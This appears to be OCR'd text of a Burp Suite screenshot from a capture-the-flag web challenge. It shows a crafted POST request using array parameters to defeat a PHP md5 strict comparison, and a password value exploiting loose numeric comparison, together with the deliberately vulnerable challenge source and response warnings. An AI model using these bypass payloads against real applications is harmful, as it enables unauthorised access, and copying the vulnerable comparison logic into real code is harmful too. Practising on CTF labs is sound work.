 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://2a47d59a-ca83-4703-81e6-1d3b8f356cd7.node3.buuoj.cn
Request
Raw Params Headers Hex
1 POST /?id[]=1&gg[]=2 HTTP/1.1
2 Host: 2a47d59a-ca83-4703-81e6-1d3b8f356cd7.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.146
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
1777264153ec9d-0ba148733a46-33e3567-144000-1777264153f961
10 Connection: close
11 Content-Length: 15
12
13 passwd=1234567a
Response
Raw Headers Hex Render
10 include 'flag.php';
11 $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
12 if(isset($_GET['gg'])&&isset($_GET['id'])) {
13 $id=$_GET['id'];
14 $gg=$_GET['gg'];
15 if (md5($id) === md5($gg) && $id !== $gg) {
16 echo 'You got the first step';
17 if(isset($_POST['passwd'])) {
18 $passwd=$_POST['passwd'];
19 if (!is_numeric($passwd))
20 {
21 if($passwd==1234567)
22 {
23 echo 'Good Job!';
24 highlight_file('flag.php');
25 die('By Retr_0');
26 }
27 else
28 {
29 echo "can you think twice??";
30 }
31 }
32 else{
33 echo 'You can not get it !';
34 }
35
36 }
37 else{
38 die('only one way to get the flag');
39 }
40 }
41 else {
42 echo "You are not a real hacker!";
43 }
44 }
45 else{
46 die('Please input first');
47 }
48 }<br />
49 <b>Warning</b>: md5() expects parameter 1 to be string, array given in <b>
/var/www/html/index.php</b> on line <b>48</b><br />
50 <br />
51 <b>Warning</b>: md5() expects parameter 1 to be string, array given in <b>
/var/www/html/index.php</b> on line <b>48</b><br />
52 You got the first steponly one way to get the flag
没有回显flag